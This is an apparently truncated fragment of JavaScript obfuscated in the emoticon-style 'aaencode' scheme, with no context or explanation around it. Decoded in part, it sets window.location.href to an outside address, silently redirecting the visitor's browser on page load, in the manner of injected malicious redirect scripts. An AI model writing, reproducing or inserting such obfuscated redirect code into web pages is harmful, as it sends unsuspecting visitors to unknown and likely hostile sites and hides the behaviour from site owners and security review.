(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟoﾟ])(ﾟΘﾟ))((ﾟΘﾟ)+(ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ)+(ﾟΘﾟ))+(ﾟΘﾟ)+(ﾟДﾟ)[ﾟoﾟ]);